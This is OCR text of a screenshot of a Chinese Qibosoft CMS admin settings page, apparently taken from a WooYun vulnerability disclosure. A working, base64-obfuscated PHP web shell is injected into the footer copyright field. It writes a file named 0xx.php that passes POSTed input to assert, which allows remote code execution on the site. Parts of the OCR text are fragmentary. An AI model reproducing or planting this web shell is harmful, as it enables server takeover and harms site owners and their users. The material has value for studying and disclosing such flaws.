 ppbt.changba.com/admin/index.php?iframe=1
管理导航
快捷菜单 系统功能 文章功能 会员管理 模块中心 插件管理
36% 0.1K/s
7.2K/s
退出
器信息
收缩
置
复
置
理
面管理
单设置
允许会员上传文件的类型
推荐是.rar .txt .jpg .gif .zip .mp3 .wma .mpeg .mpg .rm .ram .htm .doc .swf .avi .flv .sql
附件目录: upload_files (建议不要修改)
远程附件目录: http://down.qibosoft.com/other/testv6/upload_f
如果有附件放在其他空间,请把附件目录网址写进来,否则请留空
是否显示系统错误报告: 关闭系统错误报告 打开系统详细错误报告(网站运行正常,请选择“关闭系统错误报告”)
COOKIE有效域名: (如果会员登录不正常，请点击左边图标，查看帮助)
COOKIE前缀: 一般留空,当你安装多个齐博软件时,才设置,只能是纯字母或字母+数字
网站备案号: 京ICP备050453号
网页底部版权信息:
<?php
file_put_contents('0xx.php',base64_decode('PD9waHAgDQokaXRlbVs
ndGVzdCddID0gYmFzZTY0X2RlY29kZSgnWVhOelpYSjAnKTsgDQokYXJ
yYXlbXSA9ICRpdGVtOyANCiRhcnJheVswXVsndGVzdCddKCRfUE9TVFsn
d2hpcmx0ZXN0J10pOw0KPz4='));?>
密钥(加密混淆字符串,请随意输入任意字符串即可): ukyronrnmu
公司行业分类:
机械及行业设备
普通机械制造
通用零部件
五金配件
金属工具
会员中心公告消息: 欢迎大家踊跃投稿,投稿可得积分奖励!!
会员中心联系方式(在线客服):
会员上传头像是否自动裁剪: 自动裁剪 不裁剪
管理员后台登录是否使用验证码: 使用 不使用
www.wooyun.org